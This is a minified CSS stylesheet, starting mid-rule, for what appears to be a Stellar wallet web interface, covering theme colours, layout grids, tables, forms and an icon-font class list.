.4rem);z-index:5}@media(min-width:992px){.navigation.container{margin-left:-4rem;max-width:64rem!important}}.navigation.container:after{background:linear-gradient(0deg,var(--color-bg),transparent);margin-top:-4.4em;pointer-events:none}.navigation.container:after,.navigation.container:before{content:"";display:block;height:4em;position:absolute;width:100%}.navigation.container:before{background:var(--color-bg);margin-top:-.4em;z-index:-1}.navigation.container>a{background:transparent;color:var(--color-bg)!important;display:block;font-size:.75em;position:relative;text-align:center;text-transform:uppercase;width:20%}.navigation.container>a:before{background:var(--color-highlight);content:"";display:block;height:5em;left:0;margin:-.5em 0;position:absolute;right:0;transform:skew(-20deg);z-index:-1}.navigation.container>a:hover:before{background:var(--color-primary)}.navigation.container>a+a:before{border-left:2px solid var(--color-primary);margin-left:-1px}.navigation.container>a.current{color:var(--color-text)!important;cursor:pointer}.navigation.container>a.current:before{background:var(--color-primary)}.navigation.container i{display:block;font-size:2em;margin:0 auto -.1em;text-align:center}.notification-counter{color:var(--color-background);display:inline-block;font-size:.7em;line-height:1.2;margin-left:-.3em;margin-top:.6em;opacity:.7;position:absolute}.wallet-operations h3{font-size:2.4rem;text-transform:uppercase}.wallet-operations h3+.tabs.inline-right{margin-top:-3.2em}.wallet-operations h3+.action-description{margin-top:-2.4em}.wallet-operations input{margin-bottom:0!important}.account-balance{align-items:center;display:flex;flex-wrap:nowrap;justify-content:space-between;line-height:1;text-align:center}.account-balance>*{display:block;font-size:.85em;width:45%}.account-balance .asset-icon{background:transparent 50% no-repeat;background-size:contain;display:block;height:2.4em;margin-right:.5em;position:relative;width:2.4em}.account-balance .asset-icon.icon{font-size:2em;height:1em;margin:0 0 0 -.08em;text-align:left;width:1.32em}.account-balance .asset-icon .claimable-status{bottom:-.4em;color:var(--color-highlight);font-size:1.8rem;left:1em;position:absolute;text-shadow:0 0 1px var(--color-bg)}.account-balance .asset-issuer{color:var(--color-dimmed);white-space:nowrap}.account-balance .asset-amount{font-size:1.3em}.account-balance .asset-amount,.account-balance .estimated-amount{font-family:Roboto Condensed,Arial,Helvetica,sans-serif;text-align:right}.account-balance .asset-code{font-family:Roboto Condensed,Arial,Helvetica,sans-serif;font-size:1.3em}.account-balance .account-key{white-space:nowrap}.account-balance.liquidity-pool:before{border:1px solid var(--color-text);border-right:none;content:"";display:block;height:2.2em;left:-.2em;opacity:.2;position:relative;width:.2em}.account-balance.liquidity-pool>div:nth-child(2){font-size:.7em}.account-balance-actions{font-size:.85em;text-align:right;visibility:hidden}.account-balance-container{padding-top:.4em}.account-balance-container .flare{margin-top:.2em}.account-balance-container:hover .account-balance-actions{visibility:visible}.info-block{color:var(--color-bg);display:flex;flex-direction:column;height:30vh;justify-content:center;margin:4vh 0;min-height:20em;position:relative;width:100%}@media(max-width:992px){.info-block{padding:.5em;text-align:center}}.info-block:before{background:var(--color-highlight);content:"";display:block;height:100%;left:0;margin:0 -10vw;position:absolute;right:0;transform:skew(-20deg);z-index:-1}.info-block .feature-icon{display:block;filter:invert(1);float:left;height:128px;margin-right:1.5em;width:128px}@media(max-width:992px){.info-block .feature-icon{float:none;margin:auto;max-width:30vw}}.info-block h2{margin-top:0}.intro-cta>*{display:inline-block;vertical-align:top}@media (max-width:992px){.intro-cta>*{display:block}}.intro-cta>:last-child{padding-top:2.5em}@media (max-width:992px){.intro-cta>:last-child{padding-top:0}}.intro-cta .v-slash{padding:1.6em 0;position:relative}@media (max-width:992px){.intro-cta .v-slash{display:none}}.intro-cta .v-slash>*{background-color:var(--color-bg);color:var(--color-highlight);padding:0 .25em .15em;position:relative}.intro-cta .v-slash:before{border-left:1px solid var(--color-highlight);content:"";display:block;height:100%;left:50%;position:absolute;top:0;transform:rotate(20deg);width:1px}:root{--color-primary:#0691b7;--color-highlight:#08b5e5;--color-dimmed:#999;--color-alert:#dc3545;--color-success:#28a745;--color-warning:#b27100;--color-price-up:#00ba00;--color-price-down:#df0000;--color-modal-bg:rgba(0,0,0,.2)}:root[data-theme=day]{--color-bg:#fff;--color-dashboard-bg:#f5f5f5;--color-alt-bg:#f2fcff;--color-alt-border:#e8e8e8;--color-text:#333;--color-contrast-border:#d8dadb;--color-border-shadow:hsla(200,2%,75%,.1);--color-backdrop:rgba(0,0,0,.35);--color-alert-bg:#f4d5d8;--color-warning-bg:#ebdbbf;--color-success-bg:#d0ecd6}:root[data-theme=night]{--color-bg:#1b414a;--color-dashboard-bg:#272c2e;--color-alt-bg:#12363f;--color-alt-border:#2f464c;--color-text:#eee;--color-contrast-border:#535759;--color-border-shadow:hsla(198,9%,72%,.1);--color-backdrop:rgba(0,0,0,.25);--color-alert-bg:#553d49;--color-warning-bg:#484f34;--color-success-bg:#1b5340}.color-primary{color:var(--color-primary)}.color-danger{color:var(--color-alert)}.color-alt-bg{color:var(--color-alt-bg)}*,:after,:before{box-sizing:border-box}::-webkit-scrollbar{height:6px;width:6px}::-webkit-scrollbar-thumb{background:var(--color-dimmed)}::-webkit-scrollbar-track{background:var(--color-contrast-border)}*{scrollbar-face-color:var(--color-dimmed);scrollbar-track-color:var(--color-contrast-border)}html{font-size:62.5%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;scroll-behavior:smooth}body,html{height:100%}body{background:var(--color-bg);color:var(--color-text);font-family:ClearSans,sans-serif;font-size:1.6rem;font-weight:300;letter-spacing:.01em;line-height:1.4285;margin:0;min-width:320px;overflow-x:hidden;font-smoothing:antialiased;-webkit-font-smoothing:antialiased}::selection{background-color:rgba(6,145,183,.2)!important;color:var(--color-text)}.page-container{min-height:calc(100vh - 8rem)}@font-face{font-family:Roboto Condensed;font-weight:300;src:url("[data-uri]") format("woff2")}@font-face{font-family:Roboto Condensed;font-weight:400;src:url("[data-uri]") format("woff2")}@font-face{font-family:ClearSans;font-weight:300;src:url("[data-uri]") format("woff2")}@font-face{font-family:ClearSans;font-weight:700;src:url("[data-uri]") format("woff2")}@font-face{font-family:icons;src:url("[data-uri]") format("woff")}[class*=" icon-"]:before,[class^=icon-]:before{display:inline-block;font-family:icons;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin:0 .1em;text-align:center;text-decoration:inherit;text-transform:none;width:1em;-webkit-font-smoothing:antialiased;speak:never}.icon-open-new-window:before{content:""}.icon-box:before{content:""}.icon-search:before{content:""}.icon-search-engine:before{content:""}.icon-cylinder:before{content:""}.icon-delete-circle:before{content:""}.icon-add-circle:before{content:""}.icon-ok:before{content:""}.icon-minus-circle:before{content:""}.icon-div-circle:before{content:""}.icon-help:before{content:""}.icon-warning-circle:before{content:""}.icon-undo-circle:before{content:""}.icon-redo-circle:before{content:""}.icon-empty-circle:before{content:""}.icon-user-circle:before{content:""}.icon-hexagon-empty:before{content:""}.icon-hexagon-add:before{content:""}.icon-hexagon-remove:before{content:""}.icon-hexagon-dice:before{content:""}.icon-warning:before{content:""}.icon-hexagon-set-options:before{content:""}.icon-hexagon-dot:before{content:""}.icon-hexagon-inflation:before{content:""}.icon-droplet:before{content:""}.icon-droplet-half:before{content:""}.icon-create-trustline:before{content:""}.icon-remove-trustline:before{content:""}.icon-dex-offer:before{content:""}.icon-create-data-entry:before{content:""}.icon-remove-data-entry:before{content:""}.icon-shutdown-circle:before{content:""}.icon-scan-qr-code:before{content:""}.icon-qr-code:before{content:""}.icon-swap:before{content:""}.icon-send-circle:before{content:""}.icon-receive-circle:before{content:""}.icon-clawback:before{content:""}.icon-sponsor:before{content:""}.icon-revoke:before{content:""}.icon-add-square:before{content:""}.icon-remove-square:before{content:""}.icon-upload:before{content:""}.icon-trustline-flags:before{content:""}.icon-trade:before{content:""}.icon-update-square:before{content:""}.icon-wallet:before{content:""}.icon-grid:before{content:""}.icon-grid-add:before{content:""}.icon-grid-remove:before{content:""}.icon-icon-ok:before{content:""}.icon-user-single:before{content:""}.icon-user-group:before{content:""}.icon-user-add:before{content:""}.icon-user-remove:before{content:""}.icon-user-verified:before{content:""}.icon-key:before{content:""}.icon-key-add:before{content:""}.icon-key-remove:before{content:""}.icon-refresh-circle:before{content:""}.icon-claim-square:before{content:""}.icon-tools:before{content:""}.icon-cog:before{content:""}.icon-trustlines:before{content:""}.icon-data-transfer:before{content:""}.icon-puzzle:before{content:""}.icon-code:before{content:""}.icon-dollar:before{content:""}.icon-coin:before{content:""}.icon-no-coin:before{content:""}.icon-credit-card:before{content:""}.icon-no-credit-card:before{content:""}.icon-bell:before{content:""}.icon-bell-off:before{content:""}.icon-bell-notifications:before{content:""}.icon-filter:before{content:""}.icon-filter-lines:before{content:""}.icon-sort-asc:before{content:""}.icon-sort-desc:before{content:""}.icon-color-filter:before{content:""}.icon-coin-swap:before{content:""}.icon-percent-rotate:before{content:""}.icon-infinity:before{content:""}.icon-link:before{content:""}.icon-remove-link:before{content:""}.icon-activity:before{content:""}.icon-bookmark:before{content:""}.icon-star:before{content:""}.icon-twitter:before{content:""}.icon-email:before{content:""}.icon-github:before{content:""}.icon-signature:before{content:""}.icon-edit-pencil:before{content:""}.icon-fingerprint-check:before{content:""}.icon-fingerprint-error:before{content:""}.icon-fingerprint:before{content:""}.icon-download:before{content:""}.icon-download-circle:before{content:""}.icon-block:before{content:""}.icon-info:before{content:""}.icon-cancel:before{content:""}.icon-flash:before{content:""}.icon-shuffle:before{content:""}.icon-menu:before{content:""}.icon-copy:before{content:""}.icon-less:before{content:""}.icon-more:before{content:""}.icon-loop:before{content:""}.icon-document:before{content:""}.icon-lock-open:before{content:""}.icon-angle-double-left:before{content:""}.icon-angle-double-right:before{content:""}.icon-lock:before{content:""}.icon-lightbulb:before{content:""}.icon-discord:before{content:""}.icon-email-circle:before{content:""}.icon-arrow-up-left-circle:before{content:""}.icon-arrow-up-circle:before{content:""}.icon-arrow-right-circle:before{content:""}.icon-arrow-left-circle:before{content:""}.icon-arrow-down-circle:before{content:""}.icon-arrow-down-right-circle:before{content:""}.icon-cloud:before{content:""}.icon-trustline-horizontal:before{content:""}.icon-thunderstorm:before{content:""}.icon-community:before{content:""}.icon-heavy-rain:before{content:""}.icon-snow-flake:before{content:""}.icon-hot-air-balloon:before{content:""}.icon-atom:before{content:""}.icon-test-tube:before{content:""}.icon-round-flask:before{content:""}.icon-flask:before{content:""}.icon-graduation-cap:before{content:""}.icon-rocket:before{content:""}.icon-collapse:before{content:""}.icon-droplet-check:before{content:""}.icon-drag:before{content:""}.icon-divide-three:before{content:""}.icon-lifebelt:before{content:""}.icon-candlestick-chart:before{content:""}.icon-bank:before{content:""}.icon-sparks:before{content:""}.icon-position:before{content:""}.icon-heart:before{content:""}.icon-home-simple:before{content:""}.icon-home:before{content:""}.icon-corner-bottom-right:before{content:""}.icon-map-pin:before{content:""}.icon-slash-square:before{content:""}.icon-agile:before{content:""}.icon-axes:before{content:""}.icon-balls:before{content:""}.icon-bright-star:before{content:""}.icon-trustline-position:before{content:""}.icon-undo-circle-1:before{content:""}.icon-trustline:before{content:""}.icon-multi-trustlines:before{content:""}.icon-trustline-vertical:before{content:""}.icon-sigma-function:before{content:""}.icon-spiral:before{content:""}.icon-share:before{content:""}.icon-plus:before{content:""}.icon-angle-up:before{content:""}.icon-angle-down:before{content:""}.icon-angle-left:before{content:""}.icon-angle-right:before{content:""}.icon-level-down:before{content:""}.icon-level-up:before{content:""}.icon-back:before{content:""}.icon-switch:before{content:""}.icon-exchange:before{content:""}.icon-login:before{content:""}.icon-logout:before{content:""}.icon-export:before{content:""}.icon-popup:before{content:""}.icon-publish:before{content:""}.icon-dot:before{content:""}.icon-dot-2:before{content:""}.icon-dots:before{content:""}.icon-attach:before{content:""}.icon-embed:before{content:""}.icon-circle:before{content:""}.icon-dot-circled:before{content:""}.icon-anchor:before{content:""}.icon-clock:before{content:""}.icon-back-in-time:before{content:""}.icon-calendar:before{content:""}.icon-feather:before{content:""}.icon-day:before{content:""}.icon-night:before{content:""}.icon-zoom-in:before{content:""}.icon-zoom-out:before{content:""}.icon-qr:before{content:""}.icon-magnet:before{content:""}.icon-scales:before{content:""}.icon-toggle-on:before{content:""}.icon-toggle-off:before{content:""}.icon-stellar:before{content:""}.icon-liquidity-pool:before{content:""}.icon-cubes:before{content:""}.icon-coins:before{content:""}.icon-settings:before{content:""}.icon-cogs:before{content:""}.icon-chart:before{content:""}.active-icon{display:inline-block;padding:0 .3em;position:relative}.active-icon:active{color:var(--color-bg);outline:none}.active-icon:active:after{background:var(--color-highlight);border-radius:50%;content:"";display:block;height:1.5em;left:.15em;position:absolute;top:-.1em;width:1.5em;z-index:-1}a{color:var(--color-primary);cursor:pointer;text-decoration:none}a:hover{color:var(--color-highlight)}a.disabled{cursor:default}a.disabled:hover{color:var(--color-primary)}.container,.relative{position:relative}.container{margin:0 auto;max-width:140rem;padding:0 2rem;width:100%}@media(max-width:992px){.container{padding:0 1rem}}.container.narrow{max-width:100rem}.container.frame{max-width:50rem}.container>.container{padding:0}.row{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-1rem;width:calc(100% + 2rem)}.row.row-no-padding,.row.row-no-padding>.column{padding:0}.row.row-wrap{flex-wrap:wrap}.row.row-top{align-items:flex-start}.row.row-bottom{align-items:flex-end}.row.row-center{align-items:center}.row.row-stretch{align-items:stretch}.row.row-baseline{align-items:baseline}@media(max-width:992px){.row{flex-direction:column;margin-left:0;padding:0;width:100%}}.row .column{display:block;flex:1 1 auto;margin-bottom:inherit;margin-left:0;max-width:100%;padding:0 1rem;width:100%}.row .column.v-top{align-self:flex-start}.row .column.v-bottom{align-self:flex-end}.row .column.v-center{align-self:center}.row .column.column-offset-10{margin-left:10%}.row .column.column-offset-20{margin-left:20%}.row .column.column-offset-25{margin-left:25%}.row .column.column-offset-33,.row .column.column-offset-34{margin-left:33.3333%}.row .column.column-offset-50{margin-left:50%}.row .column.column-offset-66,.row .column.column-offset-67{margin-left:66.6666%}.row .column.column-offset-75{margin-left:75%}.row .column.column-offset-80{margin-left:80%}.row .column.column-offset-90{margin-left:90%}.row .column.column-10{flex:0 0 10%;max-width:10%}.row .column.column-20{flex:0 0 20%;max-width:20%}.row .column.column-25{flex:0 0 25%;max-width:25%}.row .column.column-33,.row .column.column-34{flex:0 0 33.3333%;max-width:33.3333%}.row .column.column-40{flex:0 0 40%;max-width:40%}.row .column.column-50{flex:0 0 50%;max-width:50%}.row .column.column-60{flex:0 0 60%;max-width:60%}.row .column.column-66,.row .column.column-67{flex:0 0 66.6666%;max-width:66.6666%}.row .column.column-75{flex:0 0 75%;max-width:75%}.row .column.column-80{flex:0 0 80%;max-width:80%}.row .column.column-90{flex:0 0 90%;max-width:90%}.row .column.column-top{align-self:flex-start}.row .column.column-bottom{align-self:flex-end}.row .column.column-center{align-self:center}@media(max-width:992px){.row .column{flex:0 0 100%!important;margin:0!important;max-width:100%!important;padding:0}}.dual-layout{display:flex;flex-direction:row;justify-content:space-between}.dual-layout.vertical{flex-direction:column}.dual-layout>*{display:block}.v-center-block{display:flex;flex-direction:column;justify-content:center}.block{display:block}.inline{display:inline}.inline-block{display:inline-block}.inline-overflow{display:inline-flex;max-width:100%}.flex-row{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.flex-column{display:flex!important;flex-direction:column}.h-100{height:100%}.segment{padding:2rem 3rem;position:relative;z-index:0}.segment:after,.segment:before{background:var(--color-alt-bg);bottom:0;clip-path:polygon(1.2rem 0,100% 0,100% calc(100% - 3.2rem),calc(100% - 1.2rem) 100%,0 100%,0 3.2rem);content:"";display:block;left:0;position:absolute;right:0;top:0;z-index:-1}.segment:after{background:var(--color-alt-border);bottom:-.6px;left:-.6px;right:-.6px;top:-.6px;z-index:-2}.segment.blank:before{background:var(--color-bg)}.segment>h3{margin-top:-.2em}.segment.segment-inline:after,.segment.segment-inline:before{clip-path:polygon(.6rem 0,100% 0,100% calc(100% - 1.6rem),calc(100% - .6rem) 100%,0 100%,0 1.6rem)}.segment.success{background:none}.segment.success:before{background:var(--color-success-bg)}.segment.success:after{background:var(--color-success);opacity:.7}.segment.warning{background:none}.segment.warning:before{background:var(--color-warning-bg)}.segment.warning:after{background:var(--color-warning);opacity:.7}.segment.error{background:none}.segment.error:before{background:var(--color-alert-bg)}.segment.error:after{background:var(--color-alert);opacity:.7}.card,.column>.segment{height:100%}.card{background:var(--color-bg);box-shadow:0 2px 4px -2px var(--color-backdrop);padding:.3rem 2rem 2rem;position:relative}.card:before{border-right:.1em solid var(--color-highlight);content:"";display:block;height:1.3em;left:0;position:absolute;top:1em;width:0;z-index:1}.card.card-blank{padding-top:2rem}.card.card-blank:before{content:none}.card.tabs .tabs-header{margin-top:0}.card hr{margin-left:-2rem;margin-right:-2rem}@media(max-width:992px){.card{margin-bottom:2rem;margin-left:-1rem;margin-right:-1rem}}.loader.micro{font-size:13px}.loader.cover{background-color:hsla(0,0%,100%,.85);height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.loader.inline{display:inline-block;margin:.5em 0 0;vertical-align:bottom}b,strong{font-weight:700}p{margin-top:0;text-align:justify}h1,h2,h3,h4{font-family:Roboto Condensed,Arial,Helvetica,sans-serif;font-weight:300;letter-spacing:-.02em;margin-bottom:.5em;margin-top:.5em}h1{font-size:3rem;line-height:1.2}h2{font-size:2.4rem}h2,h3{line-height:1.3}h3{font-size:2rem}h4{font-size:1.8rem;letter-spacing:-.08rem;line-height:1.35}code{background:var(--color-alt-bg);border-radius:.3rem;font-family:Consolas,Liberation Mono,Menlo,Courier,monospace;padding:0 3px}code code{padding:0}.text-small{font-size:1.36rem!important}.text-tiny{font-size:1.2rem!important}.text-large{font-size:1.8rem!important}.text-huge{font-size:2rem!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}.condensed{letter-spacing:-.045em}.nowrap{white-space:nowrap}.word-break{word-break:break-all}.text-overflow{max-width:100%;overflow:hidden;text-overflow:ellipsis}.vtop{vertical-align:top}.text-active{color:var(--color-primary)}.dimmed,.label{color:var(--color-dimmed)}.text-monospace{font-family:Consolas,Liberation Mono,Menlo,Courier,monospace}.details{color:var(--color-dimmed);font-size:.9em}.alert,.error{background:var(--color-alert-bg);color:var(--color-alert)}.color-warning,.warning{color:var(--color-warning)}.warning{background:var(--color-warning-bg)}.color-success,.success{color:var(--color-success)}.success{background:var(--color-success-bg)}.trend-up{color:var(--color-price-up)}.trend-down{color:var(--color-price-down)}hr{border:none;border-bottom:1px solid var(--color-contrast-border)}hr.flare{border:none;border-bottom:1px solid;border-image:linear-gradient(to right,transparent 2%,var(--color-highlight) 15%,var(--color-highlight) 85%,transparent 98%);border-image-slice:1;font-size:1.6rem;height:0;margin:1rem auto;max-width:90vw;width:100%}hr.flare.double-space{margin-bottom:4rem}hr.flare[title]{display:flex;justify-content:center;margin:3rem 0;overflow:visible}hr.flare[title]:after{background-color:var(--color-bg);color:var(--color-dimmed);content:attr(title);display:table;font-size:1.36rem;margin:-.8em 0;padding:0 .5em;text-align:center}blockquote,input:not([type=checkbox]),ol,p,pre,select,table,textarea{margin-bottom:1rem}.space{margin-top:2rem}.micro-space{margin-top:1rem}.nano-space{margin-top:.5rem}.double-space{margin-top:4rem}.block-indent,.block-indent-screen{padding-left:2rem}@media(max-width:992px){.block-indent-screen{padding-left:0}}blockquote{border-left:3px solid var(--color-contrast-border);font-style:italic;margin-left:-1rem;padding-left:1rem}img{max-width:100%}.input-like,input:not([type=checkbox],[type=radio],[type=range]),select,textarea{appearance:none;background-color:transparent!important;border:none!important;border-bottom:1px solid var(--color-contrast-border)!important;box-shadow:none;box-sizing:inherit;color:var(--color-text);font-family:ClearSans,sans-serif;font-size:1.6rem;height:4rem;padding:.6rem;transition:border-bottom-color .2s;width:100%}.input-like:focus,input:not([type=checkbox],[type=radio],[type=range]):focus,select:focus,textarea:focus{background-color:var(--color-alt-bg)!important;border-bottom-color:var(--color-highlight)!important;outline:0}input[type=range]{filter:grayscale(100%);height:2px;margin:0;width:100%}input[type=checkbox],input[type=radio]{display:inline;filter:grayscale(100%);margin-left:0}input[type=checkbox]{margin:0;padding:0;position:relative;top:-.3em;vertical-align:bottom}input[type=text].key{font-family:Consolas,Liberation Mono,Menlo,Courier,monospace;letter-spacing:-.05em}@media(max-width:519px){input[type=text].key{font-size:.9em}}input[type=text].key::placeholder{font-family:ClearSans,sans-serif;font-size:1.6rem;letter-spacing:0}.input-like{height:auto;min-height:4rem}textarea{min-height:4em}textarea.no-resize{resize:none}label,legend{display:block;font-size:1.6rem;margin-bottom:.5rem}.label-inline{display:inline-block;font-weight:400;margin-left:.5rem}::placeholder{color:var(--color-dimmed)}ul{list-style-type:none;margin:1rem 0;padding:0}ul.list{list-style-type:disc;padding-left:1em}ul.list.checked{list-style-type:none;text-align:left}ul.list.checked>li:before{content:"✓";display:inline-block;margin-left:-1em;user-select:none;width:1em}ul.striped>li:nth-child(odd){background:var(--color-border-shadow)}ol{color:var(--color-dimmed)}ol>li>*{color:var(--color-text)}dl{display:block;letter-spacing:-.03em;line-height:1.59992;margin:0}dl>div{padding-top:1rem}dl dt{color:var(--color-dimmed)}dl dd,dl dt{display:inline;font-weight:400}dl dd{margin-left:0;padding-left:.3em}dl dd:after{content:"";display:block}dl dd:last-child:after{content:none}.table{border-collapse:collapse;border-radius:.3rem;width:100%}.table th{font-family:Roboto Condensed,Arial,Helvetica,sans-serif;font-weight:700;text-align:left;vertical-align:middle}.table thead,.table tr:nth-child(2n){background-color:var(--color-border-shadow);transition:background-color .1s}.table thead{border-bottom:1px solid var(--color-contrast-border)}.table td,.table th{border:none;padding:.5em .7em}.table td.collapsing,.table th.collapsing{width:1px}.table td{border-bottom:1px solid var(--color-contrast-border);vertical-align:middle}.table.active tbody>tr:hover{background-color:var(--color-alt-bg);cursor:pointer}.table.compact td,.table.compact th{padding:.4em .5em}.table.clear tr{background-color:transparent}.table.clear td,.table.clear th{border:none;padding:.1em .2em}@media(max-width:992px){.table{display:block;margin:auto -1rem;width:calc(100% + 2rem)}.table th,.table thead{display:none}.table tbody,.table td{box-sizing:border-box;display:block;width:100%!important}.table tr{display:block;padding:.4em}.table td{border:none;padding:.1em 1rem!important;text-align:left!important}.table td:before{color:var(--color-dimmed);content:attr(data-header)}.table td:first-child{border-top:1px solid var(--color-contrast-border);padding-top:2rem!important}.table td:last-child{padding-bottom:2rem!important}.table.clear td{padding:.1em 1rem!important}.desktop-only{display:none!important}.mobile-left{text-align:left!important}.mobile-center{text-align:center!important}.mobile-right{text-align:right!important}}@media(min-width:992px){.mobile-only{display:none!important}.desktop-left{text-align:left!important}.desktop-center{text-align:center!important}.desktop-right{text-align:right!important}}.container:not(.wide){max-width:60rem}.page-container{display:flex;flex-direction:column;min-height:100vh;position:relative}.page-container>.no-center{margin-bottom:auto}@media(min-width:992px){.page-container:not(.wide){background:var(--color-bg);box-shadow:0 0 3rem -1rem #000;max-width:64rem!important;padding:0 4rem}.page-container:not(.wide):after,.page-container:not(.wide):before{background:linear-gradient(135deg,var(--color-dashboard-bg) 0,var(--color-alt-bg) 100%);bottom:0;content:"";display:block;left:0;position:fixed;right:0;top:0;z-index:-2}}
